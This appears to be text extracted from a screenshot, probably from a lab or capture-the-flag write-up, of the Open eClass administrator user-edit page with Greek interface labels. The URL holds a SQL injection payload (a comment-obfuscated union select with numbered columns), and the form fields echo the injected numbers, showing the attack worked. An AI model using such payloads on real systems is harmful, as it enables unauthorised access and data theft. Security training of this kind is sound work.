 enemy.chickenkiller.com/modules/admin/edituser.php?u=1/*!union%20select*//*!1,2,3,4,5,6,7,8,9,10,11,12*/
open eclass
Αναζήτηση...
Διαχείριση χρηστών
Διαχείριση μαθημάτων
Διαχείριση εξυπηρετητή
Άλλα Εργαλεία
Ρυθμίσεις
Εξωτερικά εργαλεία
Υποσυστήματα
Στατιστικά
Καταγραφές ενεργειών
Ανακοινώσεις Διαχειριστή
Εγχειρίδιο Διαχειριστή
Αρχική Σελίδα / Εργαλεία Διαχείρισης Πλατφόρμας / Λίστα Χρηστών / Ενέργειες / Επεξεργασία στοιχείων χρήστη: 1 2
Εργαλεία Διαχείρισης Πλατφόρμας
Επεξεργασία στοιχείων χρήστη: 1 2
Αλλαγή συνθηματικού
Επώνυμο 1
Όνομα 2
Όνομα χρήστη 3
(username)
e-mail 5
Το e-mail έχει Προς επιβεβαίωση
επιβεβαιωθεί:
Αριθμός μητρώου: 10
Τηλ.: 6